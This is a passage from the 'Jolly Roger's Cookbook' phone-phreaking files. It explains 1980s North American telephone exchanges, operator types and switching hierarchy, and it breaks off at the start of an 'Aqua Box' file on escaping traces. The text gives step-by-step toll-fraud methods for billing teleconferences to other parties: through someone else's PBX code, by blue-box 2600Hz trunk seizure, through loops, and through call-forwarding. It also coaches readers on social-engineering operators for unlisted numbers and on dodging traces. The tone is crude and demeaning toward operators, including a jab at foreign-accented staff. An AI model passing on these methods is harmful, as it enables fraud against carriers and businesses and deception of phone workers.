You cannot dial a 0 or 1 as the first digit of the exchange code (unless using a blue box!). This is due to the fact that these exchanges (000-199) contains all sorts of interesting shit such as conference #'s, operators, test #'s, etc.Here are the services that are currently used by the 950 exchange:

1000 - SPC 1022 - MCI Execunet 1033 - US Telephone 1044 - Allnet 1066 - Lexitel 1088 - SBS Skyline

These SCC's (Specialized Common Carriers) are free from fortress phones! Also, the 950 exchange will probably be phased out with the introduction of Equal Access.

Plant Tests:

These include ANI, Ringback, and other various tests.

976:

Dial 976-1000 to see what is currently on the service. Also, many bbs's have listings of these numbers.

N11 codes: ----------

Bell is trying to phase out some of these, but they still exist in most areas.

011 - international dialing prefix 211 - coin refund operator 411 - directory assistance 611 - repair service 811 - business office 911 - EMERGENCY

International Dialing

With International Dialing, the world has been divided into 9 numbering zones. To make an international call, you must first dial: International Prefix + Country code + National number.

In North America, the international dialing prefix is 011 for station-to-station calls. If you can dial International numbers directly in your area then you have International Direct Distance Dialing (IDDD).

The country code, which varies from 1 to 3 digits, always has the world numbering zone as the first digit. For example, the country code for the United Kingdom is 44, thus it is in world numbering zone 4. Some boards may contain a complete listing of other country codes, but here I give you a few:

- 1 North America (US, Canada, etc.)
- 20 Egypt
- 258 Mozambique
- 34 Spain
- 49 Germany
- 52 Mexico (southern portion)
- 7 USSR
- 81 Japan
- 98 Iran (call & hassle those bastards!)

If you call from an area other than North America, the format is generally the same. For example, let's say that you wanted to call the White House from Switzerland to tell the president that his numbered bank account is overdrawn (it happens, you know!). First you would dial 00 (the SWISS international dialing prefix), then 1 (the US country code), followed by 202-456-1414 (the national number for the White House. Just ask for Georgy and give him the bad news!)

950:Also, country code 87 is reserved for Maritime mobile service, i.e., calling ships:

871 - Marisat (Atlantic) 871 - Marisat (Pacific) 872 - Marisat (Indian) International Switching:

------------------------

In North America there are currently 7 no. 4 ESS's that perform the duty of ISC (Inter-nation Switching Centers). All international calls dialed from numbering zone 1 will be routed through one of these "gateway cities". They are:

182 - White Plains, NY 183 - New York, NY 184 - Pittsburgh, PA 185 - Orlando, Fl 186 - Oakland, CA 187 - Denver, CO 188 - New York, NY

The 18X series are operator routing codes for overseas access (to be further discussed with blue boxes). All international calls use a signaling service called CCITT. It is an international standard for signaling.

OK.. there you go for now! If you want to read more about this, read part two which is the next file #36 in the Jolly Roger's cookbook!

# **36. Phone Systems Tutorial part II by The Jolly Roger**

Part II will deal with the various types of operators, office hierarchy, & switching equipment.

Operators

There are many types of operators in the network and the more common ones will be discussed.

TSPS Operator:

The TSPS [(Traffic Service Position System) as opposed to This Shitty Phone Service] Operator is probably the bitch (or bastard, for the female liberationists out there) that most of us are used to having to deal with. Here are his/her responsibilities:

- 1. Obtaining billing information for calling card or third number calls
- 2. Identifying called customer on person-to-person calls.
- 3. Obtaining acceptance of charges on collect calls.
- 4. Identifying calling numbers. This only happens when the calling number is not automatically recorded by CAMA(Centralized Automatic Message Accounting) & forwarded from the local office. This could be caused by equipment failures (ANIF- Automatic Number Identification Failure) or if the office is not equipped for CAMA (ONI- Operator Number Identification).

I once had an equipment failure happen to me & the TSPS operator came on and said, "What number are you calling FROM?" Out of curiosity, I gave her the number to my CO, she thanked me & then I was connected to a conversation that appeared to be between a frame man & his wife. Then it started ringing the party I wanted to originally call & everyone phreaked out (excuse the pun). I immediately dropped this dual line conference!You should not mess with the TSPS operator since she KNOWS which number that you are calling from. Your number will show up on a 10-digit LED read-out (ANI board). She also knows whether or not you are at a fortress phone & she can trace calls quite readily! Out of all of the operators, she is one of the MOST DANGEROUS.

#### INWARD operator:

This operator assists your local TSPS ("0") operating connecting calls. She will never question a call as long as the call is within HER SERVICE AREA. She can only be reached via other operators or by a blue box. From a blue box, you would dial KP+NPA+121+ST for the INWARD operator that will help you connect any calls within that NPA only. (Blue Boxing will be discussed in a future file).

### DIRECTORY ASSISTANCE Operator:

This is the operator that you are connected to when you dial: 411 or NPA-555- 1212. She does not readily know where you are calling from. She does not have access to unlisted numbers, but she DOES know if an unlisted # exists for a certain listing.

There is also a directory assistance operator for deaf people who use teletypewriters. If your modem can transfer BAUDOT [(45½ baud). One modem that I know of that will do this is the Apple Cat acoustic or the Atari 830 acoustic modem. Yea I know they are hard to find... but if you want to do this.. look around!) then you can call him/her up and have an interesting conversation. The number is: 800-855-1155. They use the standard Telex abbreviations such as GA for go ahead. they tend to be nicer and will talk longer than your regular operators. Also, they are more vulnerable into being talked out of information through the process of "social engineering" as Chesire Catalyst would put it.

Unfortunately, they do not have access to much. I once bullshitted with one of these operators a while back and I found out that there are 2 such DA offices that handle TTY. One is in Philadelphia and the other is in California. They have approx. 7 operators each. Most of the TTY operators think that their job is boring (based on an official "BIOC poll"). They also feel that they are underpaid. They actually call up a regular DA number to process your request (sorry, no fancy computers!)

Other operators have access to their own DA by dialing KP+NPA+131+ST (MF).

CN/A operators:

CN/A Operators are operators that do exactly the opposite of what directory assistance operators are for. In my experience, these operators know more than the DA op's do & they are more susceptible to "social engineering." It is possible to bullshit a CN/A operator for the NON-PUB DA number (i.e., you give them the name & they give you the unlisted number. See the article on unlisted numbers in this cookbook for more info about them.). This is due to the fact that they assume that you are a fellow company employee. Unfortunately, the AT&T breakup has resulted in the break-up of a few NON-PUB DA numbers and policy changes in CN/A.

### INTERCEPT Operator:

The intercept operator is the one that you are connected to when there are not enough recordings available to tell you that the number has been disconnected or changed. She usually says, "What number you calling?" with a foreign accent. This is the lowest operator lifeform. Even though they don't know where you are calling from, it is a waste or your time to try to verbally abuse them since they usually understand very little English anyway.

Incidentally, a few area DO have intelligent INTERCEPT Operators.

OTHER Operators:And then there are the: Mobile, Ship-to-Shore, Conference, Marine Verify, "Leave Word and Call Back", Rout & Rate (KP+800+141+1212+ST), & other special operators who have one purpose or another in the network.

# Problems with an Operator:

Ask to speak to their supervisor... or better yet the Group Chief (who is the highest ranking official in any office) who is the equivalent of the Madame in a whorehouse.

By the way, some CO's that will allow you to dial a 0 or 1 as the 4th digit, will also allow you to call special operators & other fun Tel. Co. numbers without a blue box. This is very rare, though! For example, 212-121-1111 will get you a NY Inward Operator.

# Office Hierarchy

Every switching office in North America (the NPA system), is assigned an office name and class. There are five classes of offices numbered 1 through 5. Your CO is most likely a class 5 or end office. All long-distance (Toll) calls are switched by a toll office which can be a class 4, 3, 2, or 1 office. There is also a class 4X office called an intermediate point. The 4X office is a digital one that can have an unattended exchange attached to it (known as a Remote Switching Unit (RSU)).

The following chart will list the Office  $#$ , name, & how many of those office exist (to the best of my knowledge) in North America:

| Class | Name               | Abb        | Number Existing |
|-------|--------------------|------------|-----------------|
|       | Regional Center    | <b>RC</b>  | 12              |
| 2     | Sectional Center   | <b>SC</b>  | 67              |
| 3     | Primary Center     | PC         | 230             |
| 4     | Toll Center        | <b>TC</b>  | 1,300           |
| 4P    | Toll Point         | TP         | N/A             |
| 4X    | Intermediate Point | IP         | N/A             |
| 5     | End Office         | EO         | 19,000          |
| 6     | <b>RSU</b>         | <b>RSU</b> | N/A             |

When connecting a call from one party to another, the switching equipment usually tries to find the shortest route between the class 5 end office of the caller & the class 5 end office of the called party. If no inter-office trunks exist between the two parties, it will then move upward to the next highest office for servicing calls (Class 4). If the Class 4 office cannot handle the call by sending it to another Class 4 or 5 office, it will then be sent to the next highest office in the hierarchy (3). The switching equipment first uses the high-usage interoffice trunk groups, if they are busy then it goes to the final; trunk groups on the next highest level. If the call cannot be connected, you will probably get a re-order [120 IPM (interruptions per minute) busy signal] signal. At this time, the guys at Network Operations are probably shitting in their pants and trying to avoid the dreaded Network Dreadlock (as seen on TV!).

It is also interesting to note that 9 connections in tandem is called ringaround-the-rosy and it has never occurred in telephone history. This would cause an endless loop connection [a neat way to really screw up the network].

The 10 regional centers in the US & the 2 in Canada are all interconnected. they form the foundation of the entire telephone network. Since there are only 12 of them, they are listed below:

| Class 1 Regional Office Location | <b>NPA</b> |
|----------------------------------|------------|
| Dallas 4 ESS                     | 214        |
| Wayne, PA                        | 215        |
| Denver 4T                        | 303        |
| Regina No. 2SP1-4W (Canada)      | 306        |
| St. Louis 4T                     | 314        |
| Rockdale, GA                     | 404        || Pittsburgh 4E                 |  |  |  |  |     |  |
|-------------------------------|--|--|--|--|-----|--|
| Montreal No. 1 4AETS (Canada) |  |  |  |  | 504 |  |

#### **37. Basic Alliance Teleconferencing by The Jolly Roger**

Introduction:

This phile will deal with accessing, understanding and using the Alliance Teleconferencing Systems. It has many sections and for best use should be printed out.

Alliance:

Alliance Teleconferencing is an independent company which allows the general public to access and use it's conferencing equipment. Many rumors have been floating around that Alliance is a subsidiary of AT&T. Well, they are wrong. As stated above, Alliance is an entirely independent company. They use sophisticated equipment to allow users to talk to many people at once.

The Number:

Alliance is in the 700 exchange, thus it is not localized, well, not in a way. Alliance is only in certain states, and only residents of these certain states can access by dialing direct. This, however, will be discussed in a later chapter. The numbers for alliance are as follows:

```
0-700-456-1000 (Chicago)
         -1001 (Los Angeles)
         -1002 (Chicago)
         -1003 (Houston)
         -2000 (?)
         -2001 (?)
         -2002 (?)
         -2003 (?)
         -3000 (?)
         -3001 (?)
         -3002 (?)
         -3003 (?)
```
The locations of the first 4 numbers are known and I have stated them. However, the numbers in the 200x and 300x are not definitely known. Rumor has it that the pattern repeats itself but this has not been proven.

## Dialing:

As stated before, Alliance is only in certain stated and only these states can access them via dialing direct. However, dialing direct causes your residence to be charged for the conference and conference bills are not low!!!

Therefore, many ways have been discovered to start a conference without having it billed to ones house. They are as follows:

1. Dialing through a PBX. 2. Incorporating a Blue Box. 3. Billing to a loop. 4. Billing to a forwarded call.

I am sure there are many more, but these are the four I will deal with.

Dialing through a PBX: Probably the easiest method of creating a free conference is through a PBX. Simply call one in a state that has Alliance, input the PBX's code, dial 9 for an outside line and then dial alliance. An example of this would be:

PBX: 800-241-4911

When it answers it will give you a tone. At this tone input your code.

Code: 1234After this you will receive another tone, now dial 9 for an outside line. You will now hear a dial tone. Simply dial Alliance from this point and the conference will be billed to the PBX.

Using a Blue Box: Another rather simple way of starting a conference is with a Blue Box. The following procedure is how to box a conference:

Dial a number to box off of. In this example we will use 609-609-6099 When the party answers hit 2600hz. This will cause the fone company's equipment to think that you have hung up. You will hear a <beep><kerchunk> You have now 'seized' a trunk. After this, switch to multi-frequency and dial:

KP-0-700-456-x00x-ST

- KP = KP tone on Blue Box
- x = variable between 1 and 3
- ST = ST tone on Blue Box

The equipment now thinks that the operator has dialed Alliance from her switchboard and the conference shall be billed there. Since Blue Boxing is such a large topic, this is as far as I will go into it's uses.

## Billing to a loop:

A third method of receiving a free conference is by billing out to a loop. A loop is 2 numbers that when two people call, they can talk to each other. You're saying woop-tee-do right? Wrong! Loops can be <very> useful to phreaks. First, dial alliance direct. After going through the beginning procedure, which will be discussed later in this tutorial, dial 0 and wait for an Alliance operator. When she answers tell her you would like to bill the conference to such and such a number. (A loop where your phriend is on the other side) She will then call that number to receive voice verification. Of course your phriend will be waiting and will accept the charges. Thus, the conference is billed to the loop.

### Billing to call forwarding:

When you dial a number that is call forwarded, it is first answered by the original location, then forwarded. The original location will hang up if 2600hz is received from only one end of the line. Therefore, if you were to wait after the forwarded residence answered, you would receive the original location's dial tone.

Example: Dial 800-325-4067

The original residence would answer, then forward the call, a second type of ringing would be heard. When this second residence answers simply wait until they hang up. After about twenty seconds you will then receive the original residence's dial tone since it heard 2600hz from one end of the line. Simply dial Alliance from this point and the conference will be billed to the original residence. These are the four main ways to receive a free conference. I am sure many more exist, but these four are quite handy themselves.

# Logon Procedure:

Once Alliance answers you will hear a two-tone combination. This is their way of saying 'How many people do you want on the conference dude?' Simply type in a 2 digit combination, depending on what bridge of Alliance you are on, between 10 and 59. After this either hit '\*' to cancel the conference size and input another or hit '#' to continue. You are now in Alliance Teleconferencing and are only seconds away from having your own roaring conference going strong!!!

Dialing in Conferees: To dial your first conferee, dial 1+npa+pre+suff and await his/her answer.

npa = area code pre = prefix  $suff = suffix$If the number is busy, or if no one answers simply hit '\*' and your call will be aborted. But, if they do answer, hit the '#' key. This will add them to the conference. Now commence dialing other conferees.

Joining Your Conference:

To join your conference from control mode simply hit the '#' key. Within a second or two you will be chatting with all your buddies. To go back into control mode, simply hit the '#' key again.

Transferring Control:

To transfer control to another conferee, go into control mode, hit the # 6+1+npa+pre+suff of the conferee you wish to give control to. If after, you wish to abort this transfer hit the '\*' key.

NOTE: Transfer of control is often not available. When you receive a message stating this, you simply cannot transfer control.

Muted Conferences: To request a muted conference simply hit the 9 key. I am not exactly sure what a muted conference is but it is probably a way to keep unwanted eavesdroppers from listening in.

Dialing Alliance Operators: Simply dial 0 as you would from any fone and wait for the operator to answer.

Ending Your Conference: To end your conference all together, that is kick everyone including yourself off, go into control mode and hit '\*'...after a few seconds simply hang up. Your conference is over.

Are Alliance Operators Dangerous? No. Not in the least. The worst they can do to you while you are having a conference is drop all conferees including yourself. This is in no way harmful, just a little aggravating.

Alliance and Tracing:

Alliance can trace, as all citizens of the United States can. But this has to all be pre-meditated and AT&T has to be called and it's really a large hassle, therefore, it is almost never done. Alliance simply does not want it known that teenagers are phucking them over. The only sort of safety equipment Alliance has on-line is a simple pen register. This little device simply records all the numbers of the conferees dialed. No big deal. All Alliance can do is call up that persons number, threaten and question. However, legally, they can do nothing because all you did was answer your fone.

NOTE: Almost all instructions are told to the person in command by Alliance recordings. A lot of this tutorial is just a listing of those commands plus information gathered by either myself or the phellow phreaks of the world!!!

**38. Aqua Box Plans by The Jolly Roger**

Every true phreaker lives in fear of the dreaded FBI 'Lock In Trace'. For a long time, it was impossible to escape from the Lock In Trace. This box does offer an escape route with simple directions to it. This box is quite a simple concept, and almost any phreaker with basic electronics knowledge can construct and use it.

# The Lock In Trace

